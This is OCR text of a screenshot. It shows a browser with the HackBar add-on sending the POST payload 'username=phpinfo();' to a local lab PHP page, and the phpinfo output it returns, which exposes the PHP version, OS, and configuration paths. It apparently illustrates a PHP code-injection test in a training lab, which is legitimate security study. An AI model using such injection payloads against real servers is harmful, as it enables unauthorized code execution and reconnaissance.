 文件 编辑 查看 历史 书签 工具 帮助
A
13:36
phpinfo()
192.168.1.103/3.php
搜索
SP
娱乐 程序猿题库 关注安全 WAF 搜索引擎 工具网站 素材网站 函数手册 学习网站 社区
查看 抹去足迹 Default User Agent 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项 HttpFox
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.103/3.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=phpinfo();
PHP Version 5.4.45
php
System
Windows NT LEAFSEC-F9F0E7F 5.2 build 3790 (Windows Server 2003 Standard x64
Edition Service Pack 2) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini